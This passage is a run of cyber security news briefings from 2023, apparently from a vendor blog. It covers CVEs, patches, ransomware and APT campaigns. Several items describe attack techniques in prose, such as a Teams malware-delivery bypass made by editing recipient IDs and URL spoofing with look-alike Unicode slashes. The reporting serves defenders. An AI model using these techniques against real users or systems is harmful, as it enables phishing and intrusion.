minimising false positives. Threat Extraction, a feature that enables real-time delivery of completely clean office documents, was also presented. Another key aspect of the event was the importance of automation, integration with other technologies and dynamic policy building. The integration of Checkpoint's Security Platform with other technology vendors, such as Cisco ACI Switch Fabric and NSX-T, was highlighted as an important step towards unified security management. The Zero Trust strategy was also mentioned as an effective way to protect systems by denying all unauthorized access and allowing only what is necessary. In addition, the R81 Cyber Security Platform was presented, including SD-WAN and IoT Protect functionalities for enhanced network protection. The future of cyber security The event concluded by highlighting the fundamental role of Artificial Intelligence in the new Cyber Security landscape. The application of AI techniques, such as deep learning, allows for more accurate threat detection and a significant reduction in false positives. Check Point Software has developed more than 75 engines based on traditional and AI-based technologies to diagnose and prevent vulnerabilities in all technologies. Our partnership with Check Point Software benefits businesses by strengthening their security, resilience, and continuity through advanced security solutions, thereby reaffirming our joint commitment to deliver products and solutions for comprehensive and robust cyber security. AUTHORS IGNACIO GARCÍA HERRAEZ Strategic Partners Development Expert & MARISA STRZELECKI SINOPOLI Strategic Partners Development Sr Manager Cyber Security Intelligent Workplace The importance of access control: is your company protected? May 29, 2023 Image from Freepik.
July 13, 2023
.jpg)
Cyber Security
Cyber Security Briefing, 1-7 July '23
Microsoft denies being a victim of data breach by Anonymous Sudan The hacktivist group Anonymous Sudan recently posted on its Telegram channel that an alleged database containing more than 30 million Microsoft account credentials was for sale for $50,000. It also included a sample of data as proof of the threat actor's claims. However, digital media outlet BleepingComputer contacted Microsoft for information about the incident, to which a company spokesperson said that after conducting an internal investigation there was no evidence that the data had been accessed or compromised by Anonymous Sudan. It is worth noting that last month Microsoft admitted that Anonymous Sudan was responsible for disruptions to services such as Azure, Outlook and OneDrive through DDoS attacks. More info Mozilla fixes vulnerabilities in Firefox Mozilla has released Firefox 115, which fixes a number of vulnerabilities. Firstly, there are a number of high-impact vulnerabilities, CVE-2023-37201, a Use-after-free flaw in WebRTC. CVE-2023-37202 also refers to a potential Use-after-free flaw in SpiderMonkey. In addition, CVE-2023-37211 and CVE-2023-37212, identified as CVE-2023-37211 and CVE-2023-37212, are due to memory security bugs, which could be exploited to execute arbitrary code. On the other hand, CVE-2023-3482, with a moderate impact, could cause malicious websites to store tracking data without permission, even if they are configured to block the storage of cookies. The other moderate impact vulnerabilities include those identified as CVE-2023-37203, CVE-2023-37204, CVE-2023-37205, CVE-2023-37206, CVE-2023-37207, CVE-2023-37208 and CVE-2023-37209; which could lead to spoofing attacks or bugs that allow URL spoofing in the address bar, insufficient validation of links in the file system API, missing warnings when opening files with malicious or Use-after-free code. It is recommended to update Firefox to fix these security issues. More info Cyber Security AI of Things Cosas que no deberías contarle a ChatGPT 4 de julio de 2023 Malicious campaign against banks in Spain and Chile SentinelOne researchers, in collaboration with vx-underground, have published the results of an investigation into a campaign targeting banking institutions by threat actor Neo_Net. The malicious actor is reportedly behind an Android malware campaign targeting financial institutions around the world, but mainly geolocated in Spain and Chile, between June 2021 and April 2023. Neo_Net is estimated to have stolen more than €350,000 from bank accounts and compromised the personal information of thousands of victims. In terms of methodology, the attacks would occur in several stages, starting with SMS phishing messages, using sender IDs (SIDs) to impersonate the bank in order to trick victims, and continuing with a wide-ranging infrastructure, including phishing panels and Android trojans. More info Google fixes three actively exploited Android vulnerabilities Google has released monthly security updates for the Android operating system in which it fixed 46 vulnerabilities affecting the OS, including three 0-day vulnerabilities that were being actively exploited. The first of these, identified as CVE-2023-26083 (CVSS 3.3) is a memory leak flaw in the Arm Mali GPU driver for Bifrost, Avalon and Valhall chips, which was exploited in a chain of exploits that delivered spyware to Samsung devices in December 2022. The second security flaw, CVE-2021-29256 (CVSS 8.8) is a high-severity root privilege escalation and information disclosure flaw that also affects specific versions of the Bifrost and Midgard Arm Mali GPU kernel drivers. The third vulnerability, CVE-2023-2136 (CVSS 9.6), is an integer overflow bug in Skia, Google's open-source cross-platform 2D graphics library that is also used in Chrome. In addition, a critical vulnerability (CVE-2023-21250) in the Android system component affecting OS versions 11, 12 and 13 was fixed. Exploitation of this vulnerability could lead to remote code execution without user interaction or additional execution privileges. Google recommends updating Android to patch level 2023-07-05 or later to address these issues. More info New tool developed to deliver malware to Teams users The US Navy Red Team has developed a tool that can exploit a vulnerability in Microsoft Teams and deliver malicious files to users in an organisation. The tool, called TeamsPhisher, is Python-based and provides a fully automated attack. It works in environments where communication between internal and external Teams users is allowed. Malicious actors could send malicious files to victims' inboxes without relying on traditional phishing scams. TeamsPhisher incorporates techniques on initial access to Teams described by researcher Andrea Santese. It also includes the one recently disclosed by researchers at Jumpsec Labs, which allows circumventing a security feature in Teams by using a direct insecure object reference (IDOR) technique. In addition, it uses a tool called TeamsEnum developed by Secure Systems Engineering to enumerate Teams users and verify that they can receive external messages. Microsoft continues to fail to address the vulnerability that TeamsPhisher exploits, claiming that it does not meet the requirements for immediate service. More info Ciberseguridad IA & Data Evolución de la Ciberseguridad: la IA como herramienta de ataque y defensa 28 de junio de 2023 Photo: tirachardz / Freepik.
July 7, 2023
.jpg)
Cyber Security
Cyber Security Briefing, 26 – 30 June
BIND DNS server vulnerabilities fixed The Internet Systems Consortium (ISC) has issued security advisories to address multiple vulnerabilities affecting several versions of Berkeley Internet Name Domain (BIND), the most widely deployed DNS server software. The vulnerabilities addressed include CVE-2023-2828, CVE-2023-2829 and CVE-2023-2911, all with CVSS 7.5. Their successful exploitation could exhaust all available memory on a target server, making it unavailable and causing DoS. Although ISC said it has no evidence of exploitation of the flaws, it strongly recommends that BIND users upgrade to the latest version of the software. More info New Volt Typhoon campaign exploiting vulnerability in Zoho ManageEngine The APT known as Volt Typhoon or Bronze Silhouette has been detected using a critical vulnerability. According to research by CrowdStrike, which tracked the adversary under the name Vanguard Panda, it observed the cyberespionage group in a recent campaign targeting critical infrastructure in the Pacific region. In that campaign, the group customised its tactics using exploits and lateral movement techniques, as well as the CVE-2021-40539 vulnerability in Zoho's ManageEngine ADSelfService Plus, a password management and single sign-on solution. Allowing them to remotely execute code and mask their web shell as a legitimate process by deleting logs as it went along. However, the researchers mention that despite attempts to cover their tracks, more web shells, backdoors, Java source code and compiled files from their Apache Tomcat web server were detected, leading to their discovery. Volt Typhoon nonetheless had widespread access to the victim's environment over an extended period, demonstrating familiarity with the targeted infrastructure and being diligent in cleaning up its tracks. More info Mockingjay: new technique to bypass EDR detection Cybersecurity researchers at Security Joes discovered a new process injection technique called Mockingjay, which could allow threat actors to bypass EDR and other security products to stealthily execute malicious code on compromised systems. Mockingjay differs from other approaches because it does not use commonly abused Windows API calls, set special permissions, perform memory allocations, or even start a thread, eliminating many potential opportunities for detection. Security Joes analysts discovered the msys-2.0.dll DLL inside Visual Studio 2022 Community, which had a default RWX section 16 KB in size. By leveraging this pre-existing RWX section, one can take advantage of the inherent memory protections it offers, effectively bypassing any functions that may have already been detected by EDRs. More info Campaign against web hosting companies uncovered Researchers at Unit 42 in Palo Alto uncovered an active campaign that targeted web hosting and IT companies for more than two years. The campaign, named CL-CRI-0021 or Manic Menagerie 2.0, aimed to leverage the resources of compromised servers by installing cryptocurrency miners on machines for monetary gain. In addition, it deployed web shells to gain sustained access to the internal resources of compromised websites. Threat actors turned hijacked legitimate websites into large-scale command and control (C2) servers, affecting thousands of web pages. This malicious activity was carried out from legitimate, reputable websites, making it difficult for security solutions to detect. Multiple techniques were used to evade detection by monitoring tools and cybersecurity products. Payloads, custom tools, and legitimate publicly available tools were also used to avoid recognition of known malware. This threat actor is believed to have been active since at least 2018, targeting web hosting companies in Australia. More info Analysis of Dark Power Ransomware Researchers at Heimdal Security have published an analysis of the Dark Power ransomware, which was detected in early 2020. It is a highly effective ransomware written by NIM, which employs an encryption technique that randomly generates a unique ASCII string that is used to obtain the decryption key. Heimdal reports that the distribution would be done via phishing emails and could also be done through the exploitation of vulnerabilities. After infiltrating the system, it starts a workflow in which it initiates the encryption key, encrypts the binary string, terminates processes and services, and can also create the exclusion of files and folders. As for the ransom, the actors are asking for approximately $10,000, including in the note the Monero cryptocurrency address and a TOR link to their website. According to the data, Dark Power is said to have targeted entities in different sectors such as education, healthcare, manufacturing, and food production, with samples identified in the US, Peru, Turkey, France, Israel, Egypt, Algeria and the Czech Republic. Since its re-emergence last February, at least 10 companies have been compromised. More info Image: Freepik.
June 30, 2023
.jpg)
Telefónica Tech
Cyber Security
High school students learn about careers in Cyber Security
A few days ago, experts from different departments of Telefónica Tech's Cybersecurity services visited the Instituto Cardenal Cisneros, in Madrid, to give a talk on professions related to this field. The talk was aimed at 3rd and 4th year ESO students. At this age, it is still difficult to decide what they want to study and what they want to focus their professional career on. Through this initiative we have tried to bring them closer to the world of Cyber Security and the job opportunities that arise in this exciting and innovative sector. In this meeting we focused on the day-to-day life of each of the participants, the studies we have done, and what motivated us to work in cyber security. There was no shortage of anecdotes or examples of how teams face challenges in order to protect the digital assets of companies. These were the talks shared with the students by the team of volunteers: Experts from different departments of Telefónica Tech's Cybersecurity services. Experts from different departments of Telefónica Tech's Cybersecurity services. ◾ Svetlana Miroshnichenko Basco, head of the DRP Service Quality and Support team, gave an introduction to cybersecurity professions. She explained the services offered by Telefónica Tech as one of the companies working in the sector, as well as the professional future it offers, including Telefónica's initiatives to incorporate new talent into its workforce: she highlighted the more than 120 job offers published so far this year, the incorporation of interns, the Talentum scholarships and Campus 42. ◾ Maria Riesgo Alcaraz, Team Lead of the Global Analysts team, began studying a degree in Criminology and Security. Her next step was to approach the world of Cyberintelligence by completing a master’s degree in Intelligence Analyst. She shared with the audience how, after working for years on the operational side, she went on to lead a team of global analysts. These professionals are mainly dedicated to supporting customers in conveying the value of the service, attending to their requests and needs. They also provide support to colleagues in the pre-sales departments. She commented that, in addition to the importance of technical knowledge, the human factor is also important, as behind each customer there is a team of people to deal with on a daily basis to provide answers and solutions. The more trust is transmitted to customers, the easier it is to work with them on a daily basis. She also stressed how important and fortunate it is to belong to a large multidisciplinary team, where each person has different knowledge and skills. The success of the team lies in good communication and trust in the skills and knowledge of each colleague in the face of possible crisis incidents in terms of delegating and organising priorities, in order to give the best response to each customer. The success of the team lies in good communication and trust in the skills and knowledge of each colleague. ◾ Félix Brezo Fernández, head of the Threat Intelligence Platform & Reports team and regular speaker in cyber security talks, spoke emotionally about the contribution made by the different services to ensure the continuity of companies, especially when they provide critical or essential services such as hospitals, public or energy companies, universities, etc. Félix emphasised the human dimension of the work of cyber security experts who contribute and return their knowledge to society. If an entity stops providing its services due to a cyberattack, such as a city's energy supply, the successful performance of a surgical operation or the timely delivery of components needed by other industries, the experts who work to keep the systems running securely have a direct impact on the economy of many families. It is when an organisation suffers an incident that time becomes the most valuable factor, and tasks become time-sensitive activities. Finally, he also explained to the children the importance of feeling satisfied with the work carried out: to find a profession in which you feel that you contribute and help others is a plus. For this reason, and because we will dedicate a large part of our lives to our professional careers, he also stressed the importance of choosing our path by focusing on what interests us and, above all, what we are passionate about. Knowing that the challenges that one will face will end up being complicated, if you are working on something that fulfils you, overcoming them and moving forward is always an incentive. ◾ Alberto Campuzano Santaella, a technical cyber security analyst, described how he began studying for a DAM degree and then complemented his studies with a postgraduate and master's degree in cyber security. This led him to work first as a programmer and then as a cyber security analyst. He spoke about his experience in detecting and analysing threats such as information leaks, credential exposure and other types of data. To illustrate the examples he mentioned, he did email searches on the website haveibeenpwned.com, showing how one email address can be compromised in multiple leaks and explaining the risks involved. The kids were encouraged to check if their email address had been compromised but, to everyone's relief, they could not find that their data had been leaked on that platform. ◾ Carolina Gomez Uriarte, offensive security engineer, from the Offensive Security Services team, highlighted how little education on cyber security issues was available when she started studying compared to what is available today. She shared her experience in the security audits she has had throughout her professional career, and anecdotes of taking control inside client systems in order to show how far cybercriminals could get in. After the talk, several students and teachers approached our colleagues to ask questions. The school's guidance department thanked us for the talk and invited us to participate in other initiatives they organise. Like the employment "fair" that they organise in autumn so that professionals and companies participate in guiding young people in their future career or their initiative " Instituto y Empresa", in which high school students visit companies for a couple of days to get to know them, see their facilities, operation, equipment... In this way they have the opportunity to learn first-hand about professions and professional fields that can attract their attention and motivate them. Featured photo: rawpixel.com in Freepik.
June 27, 2023
Cyber Security
Cyber Security Briefing, 19 – 23 June
Critical vulnerabilities in Asus routers Asus has issued a security advisory addressing a total of nine vulnerabilities affecting multiple router models. Among these security flaws, the one registered as CVE-2022-26376, which is due to a memory corruption in the Asuswrt firmware that could allow threat actors to perform denial-of-service attacks or allow code execution, stands out for its criticality. The vulnerability registered as CVE-2018-1160 is due to a Netatalk write out of bounds weakness, which could be exploited to allow arbitrary code execution on vulnerable devices. In addition, Asus has indicated that if the new firmware version cannot be installed on the affected devices, it is recommended to disable the services accessible from the WAN side to avoid possible repercussions. More info Critical vulnerabilities in WordPress plugins Researchers at Defiant have identified two critical authentication bypass vulnerabilities in two WordPress plugins with tens of thousands of installations. On the one hand, there is the security flaw registered as CVE-2023-2986, CVSSv3 of 9.8, which affects Abandoned Cart Lite for WooCommerce. Exploiting this vulnerability could allow malicious actors to log in as customers or access admin accounts and compromise the affected website. However, the issue has been patched in version 5.15.1 of Abandoned Cart Lite for WooCommerce. On the other hand, there is the CVE-2023-2834 vulnerability affecting the WordPress Booklt plugin. An attacker could exploit this flaw to gain access to any account on the affected website, including the administrator account, knowing only the email address. This issue has been fixed in BookIt version 2.3.8. More info Apple patches the two 0-days used in Operation Triangulation Apple has released an emergency security update to patch the two 0-day vulnerabilities used in Operation Triangulation, as the incident’s discoverer Kaspersky called the campaign. The two vulnerabilities, CVE-2023-32434 and CVE-2023-32435, were exploited in a zero-click attack (receipt of the message triggers the infection without the need for user interaction) against iOS devices via iMessage. This security update from Apple coincides with Kaspersky’s publication of its final analysis of the so-called Operation Triangulation and the spyware in which it exploits the two 0-days. Kaspersky highlights that it has capabilities to manipulate files, interfere with running processes, exfiltrate credentials and certificates as well as transmit geolocation data, including the device’s coordinates, altitude, speed, and direction of movement. More info Microsoft Teams flaw allows malware to be distributed Researchers at Jumpsec have published the results of an investigation in which they claim to have identified a security flaw in Microsoft Teams that could allow malware to be distributed. Specifically, the experts say they have discovered a way for an account outside the target organisation to bypass the relevant security measures to allow malware to be delivered directly into the inbox. The attack methodology works in case the victim is running Microsoft Teams with default settings, and the attacker needs to change the internal and external recipient ID in the POST request of a message, thus tricking the system into treating an external user as internal. This way, when the executable is sent, it is actually hosted on a SharePoint domain and the target downloads it from there. Microsoft acknowledges the problem, but has pointed out that it does not meet the requirements to fix the bug immediately. More info New Mirai variant exploits multiple IoT exploits A variant of the Mirai botnet has been discovered by researchers at Palo Alto Networks Unit 42. The variant targets nearly two dozen vulnerabilities in devices from brands such as D-Link, Arris, Zyxel, TP-Link, Tenda, Netgear and MediaTek, with the aim of using them in DDoS attacks. The malware has been identified in two ongoing campaigns that started in March and escalated in April and June and targets a total of 22 known security holes in various connected products such as routers, DVRs, NVRs, access control systems, among others. The attack starts by exploiting one of the aforementioned flaws and then downloads a botnet client suitable for the compromised device and directly accesses the encrypted strings, making it difficult to detect. Unlike other Mirai variants, this one does not have the ability to obtain brute-force login credentials, so it relies on manual exploitation of vulnerabilities by operators. Signs of infection of this botnet on IoT devices include overheating, configuration changes, frequent disconnections, and a general decrease in performance. More info
June 23, 2023
 (1).jpg)
Cyber Security
Cyber Security Briefing, 12 – 16 June
Microsoft has fixed more than 70 vulnerabilities in its June Patch Tuesday Microsoft has released its June Patch Tuesday, addressing a number of critical, high, medium and low severity vulnerabilities. Three of the critical vulnerabilities, CVE-2023-29363 , CVE-2023-32014 and CVE-2023-32015, with CVSS 9.8, are in the Windows Pragmatic General Multicast server environment and can lead to remote code execution by sending a specially crafted file over the network. On the other hand, flaw CVE-2023-29357, also with CVSS 9.8, would allow privilege escalation in Microsoft SharePoint Server. Exploitation of this vulnerability does not require user interaction and Microsoft advises to apply updates and enable the AMSI function. Another vulnerability that allows remote code execution is CVE-2023-28310, with CVSS 8.0, in Microsoft Exchange Server. On the other hand, CVE-2023-29358, allows privilege escalation in the Windows GUI to SYSTEM, as does CVE-2023-29361. As for the flaw in Microsoft Exchange, with CVE-2023-32031 and CVSS 8.8, it allows an attacker to target server accounts in an arbitrary code execution. Finally, the flaw CVE-2023-29371, in the Windows Win32k kernel driver, could lead to an out-of-bounds write, granting SYSTEM privileges and the one identified as CVE-2023-29352, not as serious, refers to a security feature omission in Windows Remote Desktop. More info Third security flaw discovered in MOVEit Transfer application Progress Software recently reported a third critical vulnerability in its MOVEit Transfer application. The new vulnerability, still without a CVE identifier, is a SQL injection that can allow privilege escalation and unauthorised access. A patch addressing this new critical security flaw is not yet available; the company stated that one is currently being tested and will be released soon. Progress also strongly advised users to modify firewall rules to deny HTTP and HTTPs traffic to MOVEit Transfer on ports 80 and 443 as a temporary protective measure. This disclosure comes a week after another set of SQL injection vulnerabilities were reported that could be used to access the application’s database. And they come on top of CVE-2023-34362, which was exploited by the Clop ransomware gang in data theft attacks whose actors continue to extort money from affected companies. An analysis by Censys revealed that nearly 31 per cent of the more than 1,400 exposed hosts running MOVEit are in the financial services industry, 16 per cent in healthcare, nine per cent in information technology and eight per cent in government and military sectors. More info AiTM campaign against companies in the financial sector Microsoft Defender researchers have uncovered the existence of a Business Email Compromise (BEC) campaign that uses the AiTM (adversary in the middle) technique against large companies in the financial sector. In AiTM phishing, threat actors set up a proxy server between a targeted user and the website the user wants to visit, which is the phishing site under the control of the attackers. The proxy server allows the attackers to access the traffic and capture the target’s password and session cookie. According to Microsoft, the attack started with the compromise of a reputable company’s email account, using that email address to distribute the phishing AiTM and thus steal the credentials of its contacts, who would have accessed the URL given the trust relationship with the supposed sender (impersonated by the attacker) of the email. Microsoft attributes this campaign to a threat actor it has named Storm-1167 (in Microsoft’s taxonomy, the name Storm indicates that the origin of the criminal group is unknown). More info DoubleFinger distributes both Remcos RAT and GreetingGhoul stealer SecureList has published a report on a new loader called DoubleFinger, which is notable for its use of shorthand techniques as a way to hide payloads. This malware runs a shellcode on the infected machine that downloads a PNG file from the image-sharing platform Imgur.com, but it is not actually an image: the file contains several components in encrypted form: GreetingGhoul, a stealer targeting cryptocurrency wallets, on the one hand, and the remote access Trojan Remcos, on the other. SecureList claims to have seen DoubleFinger, which is distributed via email phishing, attacking entities in Europe, the United States and Latin America. More info Powerful BatCloak engine used to make malware completely undetectable Trendmicro has published an analysis of the BatCloak malware obfuscation engine, its modular integration into modern malware, proliferation mechanisms, and implications for interoperability as threat actors take advantage of its fully undetectable capabilities. As a result, threat actors can seamlessly load multiple malware families and exploits leveraging highly obfuscated batch files. Research results showed that a staggering 80% of the recovered samples were not detected by security solutions. This finding underlines BatCloak’s ability to bypass traditional detection mechanisms employed by security vendors. Furthermore, when considering the total set of 784 samples, the average detection rate was less than one, highlighting the challenge of identifying and mitigating threats associated with BatCloak-protected pieces of malware. More info
June 16, 2023
.jpg)
Cyber Security
Cyber Security Briefing, 5 – 9 June
Barracuda warns of immediate replacement of compromised ESG appliances Security firm Barracuda has issued a warning in which it is urging organisations affected by the 0-day vulnerability (CVE-2023-2868) in their Email Security Gateway (ESG) appliances to replace them completely. Although it has been patched and the attackers’ access to the compromised devices has been removed, the company’s recommendation is to immediately replace the affected devices, regardless of the version of the patch installed. The exact scope of the incident is still unknown. The vulnerability, which has been exploited for at least seven months, allows remote code injection into incoming email attachments, installing custom malware, uploading, or downloading files, executing commands, establishing persistence and setting up reverse shells on a server controlled by a malicious actor. Affected users have already been notified via the ESG user interface. Barracuda urges organisations that have not yet replaced their devices to contact support urgently by email. More info Joint CISA and FBI Advisory regarding CLOP ransomware As part of the #StopRansomware campaign, CISA and the FBI have jointly issued an alert including new tactics, techniques, and procedures (TTPs) and indicators of compromise (IOCs) associated with the CLOP ransomware. The advisory highlights the group’s exploitation of CVE-2023-34362, a 0-day vulnerability in MOVEit Transfer, to execute a webshell called LEMURLOOT on victims to steal data. CLOP, in a statement on its TOR network website, acknowledged that this vulnerability has compromised hundreds of companies and that it is giving those affected until 14 June to contact them and begin ransom negotiations. If they do not reach an agreement within 72 hours of the start of negotiations, they will publish the data. Also, Kroll researchers discovered evidence of similar activity was found in logs of affected customers in the past, indicating that threat actors were testing access and data mining on compromised MOVEit Transfer servers since at least 2021. More info Critical vulnerability in Cisco products The company Cisco has issued several security advisories to correct up to a total of 8 vulnerabilities, 2 of which are classified as critical, 3 as high risk and 3 as medium risk. Among the most critical security flaws are those affecting the Cisco Expressway Series and Cisco TelePresence Video Communication Server products, which have been registered as CVE-2023-20105 and CVE-2023-20192. Regarding the first vulnerability, it derives from the incorrect handling of password change requests, which would allow an attacker to alter the passwords of any user on the system. As for the second, it could allow a local, authenticated attacker to execute commands and modify system configuration parameters. Cisco says there is no evidence that these vulnerabilities have been exploited, but recommends that users update their assets as soon as possible to mitigate these security flaws. More info New Chrome security update Google has issued a security update for its Chrome browser in which it addresses two security updates, one of which is classified as highly critical. This security flaw was identified by security researcher Clément Lecigne on 1 June 2023, being registered as CVE-2023-3079, and still pending CVSS. It is a vulnerability in V8 that would allow a remote attacker to create an HTML page that triggers privilege escalation and execute arbitrary code. It should also be noted that Google has indicated that it is aware that an exploit for this vulnerability exists. This security flaw has been fixed with the update in versions 114.0.5735.106 on Mac and Linux devices and 114.0.5735.110 for Windows. More info Image: Freepik.
June 9, 2023

Cyber Security
Cyber Security Weekly Briefing, 27 May – 2 June
Backdoor discovered in hundreds of Gigabyte motherboards Cybersecurity researchers at Eclypsium discovered a secret backdoor in the firmware of hundreds of Gigabyte motherboard models, a well-known Taiwanese manufacturer. Every time a machine with one of these motherboards is rebooted, an update application downloaded and executed by the board's firmware is silently activated, allowing the installation of other, possibly malicious, software. The firmware on these systems removes a Windows binary at operating system startup and downloads and executes another payload from Gigabyte's servers over an insecure connection without verifying the legitimacy of the file. A total of 271 different motherboard versions were identified as vulnerable. Although the feature appears to be related to the Gigabyte App Center, it is difficult to rule out the possibility of a malicious backdoor due to the lack of proper authentication and the use of insecure HTTP connections instead of HTTPS which could allow for man-in-the-middle attacks. Even if Gigabyte fixes the issue, firmware updates may fail on users' machines due to their complexity and difficulty in matching with the hardware. In addition, the updater could be used maliciously by actors on the same network to install their own malware. More info CYBER SECURITY Google's Passkey is just another nail in the password coffin May 17, 2023 SharpPanda's campaign against the G20 Cyble has published an investigation in which it shares its findings on the campaign currently being developed by the SharpPanda espionage group, allegedly backed by the Chinese government, against the member countries of the G20 (the international forum that brings together the world's most industrialized countries along with organizations such as the UN or the World Bank). As Cyble explains, the campaign starts with the distribution of emails to high-ranking officials of the targeted countries in which a .docx file supposedly generated by the G7 (a group of countries within the G20) is included. This file downloads an RTF document that includes the RoyalRoad malware kit. The exploit creates a scheduled task and executes a malware DLL downloader, which executes another Command & Control (C2) DLL. RoyalRoad exploits a specific set of vulnerabilities, including CVE-2018-0802 , CVE-2018-0798 y CVE-2017-11882, within Microsoft Office. More info 0-day vulnerability actively exploited in Email Security Gateway for months Barracuda recently issued a statement warning customers about an actively exploited 0-day vulnerability in its Email Security Gateway asset. The security flaw was identified as CVE-2023-2868 and it is noted that exploiting it could allow a remote attacker to perform code execution on vulnerable systems. However, new information has emerged that has identified that the exploitation of this vulnerability has been taking place since October 2022 using a total of three different strains of malware, namely Saltwater, Seaspy and Seaside. Barracuda has not released any information about the victims publicly, but they have identified evidence of exfiltration of information in some victims to whom all the information has been reported. It should be noted that this vulnerability affects versions 5.1.3.001 to 9.2.0.006 and was fixed on May 20 and 21. More info CYBER SECURITY Cybersecurity: “black swan“ events in a connected world March 21, 2023 New analysis of BlackCat ransomware The IBM research team has published an analysis in which it mentions new ransomware variants that enable better data exfiltration and evasion of security solutions. In particular, the experts note that the operators of the BlackCat/ALPHV ransomware continue to evolve the tool, especially from two perspectives. On the one hand, the operators of this malware are reportedly using ExMatter malware in their operations, the function of which is to optimise file exfiltration processes. On the other hand, IBM says it has analysed a new strain of BlackCat, which it has dubbed Sphynx, which stands out for having a series of capabilities that allow it to evade security solutions more effectively. IBM points out that these ransomware evolutions show that the operators behind these threats are increasingly aware of the systems' infrastructures and are trying to improve their operational efficiency. More info CISA has warned about two vulnerabilities in industrial control systems CISA has issued a warning about two vulnerabilities affecting industrial control systems, specifically Moxa's MXsecurity product. Firstly, the vulnerability identified as CVE-2023-33235, with CVSS of 7.2, is a command injection vulnerability that can be exploited by attackers who have obtained authorisation privileges and can exit the restricted shell and execute arbitrary code. On the other hand, CVE-2023-33236, with CVSS 9.8, can be exploited to create arbitrary JWT tokens and bypass authentication of web-based APIs. Notably, Moxa has addressed these flaws with the update to v1.0.1. For its part, CISA recommends that users implement defensive measures to minimise the risk of exploitation, such as minimising network exposure for devices, using firewalls and VPNs. More info Featured photo: DCStudio on Freepik.
June 2, 2023

Cyber Security
Cyber Security Weekly Briefing, 22 – 26 May
GitLab patches a critical vulnerability GitLab has addressed a critical vulnerability affecting GitLab Community Edition (CE) and Enterprise Edition (EE) in version 16.0.0. This security flaw has been reported as CVE-2023-2825, CVSSv3 of 10, and was discovered by a security researcher named pwnie. As for the cause of the flaw it arises from a cross-pathing issue that could allow an unauthenticated attacker to read arbitrary files on the server when there is an attachment in a public project nested within at least five groups. Therefore, exploitation of this vulnerability could trigger the exposure of sensitive data such as proprietary software code, user credentials, tokens, files and other private information. GitLab recommends its users to update to the latest version, 16.0.1, to fix this security issue.. More info → Zyxel patches two critical vulnerabilities in its firewalls Zyxel has issued a security advisory reporting two critical vulnerabilities affecting several of its firewall models. Specifically, these vulnerabilities are the one registered as CVE-2023-33009 with a CVSSv3 of 9.8, which is a buffer overflow vulnerability in the notification function that could allow an unauthenticated malicious actor to perform remote code execution or launch a DDoS attack. Likewise, the bug assigned as CVE-2023-33010 counts a CVSSv3 of 9.8, which is also a buffer overflow vulnerability in the ID processing function, and its exploitation could lead to the same types of attacks as the previous one. Zyxel recommends its users to apply the corresponding security updates to reduce the risk of exploitation of these two vulnerabilities. More info → BEC attacks spike in volume and complexity In a recent report from Microsoft Cyber Signals, Microsoft's CTI teams warn of a significant spike in BEC (Business Email Compromise) attacks between April 2022 and April 2023 that have resulted in $2.3 billion in losses according to FBI estimates. Among the most observed trends, two stand out: the use of BulletProftLink (a cybercriminal marketplace that provides all kinds of utilities to carry out phishing and spam campaigns) and the purchase of compromised residential IP addresses that are used as proxies to mask their social engineering attacks. Among their most targeted targets are executives, managers and team leaders in finance and human resources departments with access to their employees' personal information. Microsoft recommends mitigating the impact of these campaigns by maximizing mailbox security options, enabling multi-factor authentication and keeping staff informed and trained about these types of attacks. More info → Volt Typhoon: Chinese APT targeting U.S. critical infrastructure Both Microsoft Threat Intelligence and CISA has published a report on an APT allegedly backed by the Chinese government which they have named Volt Typhoon and which they accuse of being behind a campaign of attacks against critical U.S. infrastructures such as government institutions, military, telecommunications companies or shipping, among others. Microsoft specifically claims that Volt Typhoon has tried to access U.S. military assets located on the island of Guam, a key territory in case of conflict in Taiwan or the Pacific using as an entry vector FortiGuard devices exposed to the Internet by exploiting 0-day vulnerabilities to extract credentials that allow them to move laterally. Microsoft points out that Volt Typhoon abuses the legitimate tools present in the attacked systems by camouflaging its activity as routine processes to try to go unnoticed, a technique known as Living Off The Land (LOTL). More info → Vulnerability in KeePass allows master passwords to be recovered Security researchers have published an article about a new vulnerability that allows master passwords to be recovered in the KeePass password manager. The vulnerability has been classified as CVE-2023-32784 and affects KeePass versions 2.x for Windows, Linux and macOS. It is expected to be patched in version 2.54, and a PoC is available for this security flaw. For exploitation, it does not matter where the memory comes from, and whether the workspace is locked or not. In addition, it is also possible to dump the password from RAM when KeePass is no longer running. It should be noted that successful exploitation of the flaw relies on the condition that an attacker has already breached the computer of a potential target and that the password is required to be typed on a keyboard and not copied from the device's clipboard. More info → Featured photo: Pankaj Patel / Unsplash
May 26, 2023

Cyber Security
Cyber Security Weekly Briefing, 15 – 19 May
Vulnerabilities in cloud platforms Otorio’s team of researchers found 11 vulnerabilities affecting different cloud management platform providers. Sierra Wireless, Teltonika Networks and InHand Networks are the affected companies. The security flaws affecting Teltonika Networks are CVE-2023-32346, CVE-2023-32347, CVE-2023-32348, CVE-2023-2586, CVE-2023-2587 and CVE-2023-2588 identified in the remote management system (RMS). Their exploitation could expose confidential information and allow remote code execution (RCE). Regarding the vulnerabilities in InHand Networks CVE-2023-22600, CVE-2023-22598, CVE-2023-22599, CVE-2023-22597 and CVE-2023-2261 these could be exploited by malicious actors to perform RCE. Lastly, the flaws identified in Sierra Wireless CVE-2023-31279 and CVE-2023-31280 could allow an attacker to search for unregistered devices that are connected to the cloud, obtain their serial numbers and register them to an account under their control for the purpose of executing commands. More info → The new .zip TLD under the researchers' magnifying glass Google has opened the registration of new domains on May 3 under eight new TLDs including .dad, .esq, .prof, .phd, .nexus, .foo, .mov and especially .zip. The registration of the latter is generating a lot of controversy among the security community as it can be used in phishing campaigns distributing compressed .zip files. Some researchers have already managed to exploit the existence of these domains together with the use of special characters in the address bar and disguise links to malicious files under URLs that appear to be legitimate. An adversary could do this by using special Unicode characters such as the U+2044 (⁄) and U+2215 (∕) slashes that visually resemble the conventional slash character, U+002F (/) and exploit the way some browsers interpret the at (@) character in a URL to achieve unwanted redirects. For this reason, it is recommended to pay attention to all those links containing the characters U+2044 (⁄) and U+2215 (∕), which also include an at-arrow and point to allegedly compressed .zip files since they could actually include a disguised redirect to domains of this new TLD.. More info → Critical Vulnerabilities in Cisco Small Business Series Switches Cisco has issued a security advisory stating that it has fixed nine critical vulnerabilities in its Small Business Series Switches products. The vulnerabilities have been assigned the following CVEs and CVSS: CVE-2023-20159 (CVSS: 9.8), CVE-2023-20160 (CVSS: 9.8), CVE-2023-20161 (CVSS: 9.8), CVE-2023-20189 (CVSS: 9.8), CVE-2023-20024 (CVSS: 8.6), CVE-2023-20156 (CVSS: 8.6), CVE-2023-20157 (CVSS: 8.6), CVE-2023-20158 (CVSS: 8.6), 